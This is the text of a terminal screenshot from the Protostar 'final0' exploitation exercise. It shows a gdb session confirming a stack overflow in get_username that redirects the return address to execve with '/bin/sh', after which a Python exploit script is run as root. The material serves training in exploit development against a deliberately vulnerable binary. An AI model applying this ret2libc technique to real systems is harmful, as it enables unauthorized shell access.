 user@protostar: /opt... ⌘1
m64@vm ~ (ssh) ⌘2
user@protostar: ~ (s... ⌘3
user@protostar: /opt/protostar/bin (ssh)
0x080497d4 <get_username+122>:  mov    eax,DWORD PTR [ebp-0x10]
0x080497d7 <get_username+125>:  mov    BYTE PTR [eax],0x0
0x080497da <get_username+128>:  mov    DWORD PTR [ebp-0xc],0x0
0x080497e1 <get_username+135>:  jmp    0x8049807 <get_username+173>
0x080497e3 <get_username+137>:  mov    ebx,DWORD PTR [ebp-0xc]
0x080497e6 <get_username+140>:  mov    eax,DWORD PTR [ebp-0xc]
0x080497e9 <get_username+143>:  movzx  eax,BYTE PTR [ebp+eax*1-0x210]
0x080497f1 <get_username+151>:  movsx  eax,al
0x080497f4 <get_username+154>:  mov    DWORD PTR [esp],eax
0x080497f7 <get_username+157>:  call   0x8048adc <toupper@plt>
0x080497fc <get_username+162>:  mov    BYTE PTR [ebp+ebx*1-0x210],al
0x08049803 <get_username+169>:  add    DWORD PTR [ebp-0xc],0x1
0x08049807 <get_username+173>:  mov    ebx,DWORD PTR [ebp-0xc]
0x0804980a <get_username+176>:  lea    eax,[ebp-0x210]
0x08049810 <get_username+182>:  mov    DWORD PTR [esp],eax
0x08049813 <get_username+185>:  call   0x8048b8c <strlen@plt>
0x08049818 <get_username+190>:  cmp    ebx,eax
0x0804981a <get_username+192>:  jb     0x80497e3 <get_username+137>
0x0804981c <get_username+194>:  lea    eax,[ebp-0x210]
0x08049822 <get_username+200>:  mov    DWORD PTR [esp],eax
---Type <return> to continue, or q <return> to quit---
0x08049825 <get_username+203>:  call   0x8048c7c <strdup@plt>
0x0804982a <get_username+208>:  add    esp,0x224
0x08049830 <get_username+214>:  pop    ebx
0x08049831 <get_username+215>:  pop    ebp
0x08049832 <get_username+216>:  ret
End of assembler dump.
(gdb) break *0x08049832
Breakpoint 1 at 0x8049832: file final0/final0.c, line 34.
(gdb) c
Continuing.
[New process 2727]
[Switching to process 2727]
Breakpoint 1, 0x08049832 in get_username () at final0/final0.c:34
34      final0/final0.c: No such file or directory.
        in final0/final0.c
Current language:  auto
The current source language is "auto; currently c".
(gdb) x/8wx $esp
0xbffffc5c:     0x08048c0c      0x41414141      0xb7fb63bf      0x00000000
0xbffffc6c:     0x00000000      0xb7ec6300      0xb7ff1040      0x00000004
(gdb) si
0x08048c0c in execve@plt ()
(gdb) x/8wx $esp
0xbffffc60:     0x41414141      0xb7fb63bf      0x00000000      0x00000000
0xbffffc70:     0xb7ec6300      0xb7ff1040      0x00000004      0xb7fd7ff4
(gdb) x/s 0xb7fb63bf
0xb7fb63bf:      "/bin/sh"
(gdb)
user@protostar: /opt/protostar/bin (ssh)
root@protostar:/tmp# python final0.py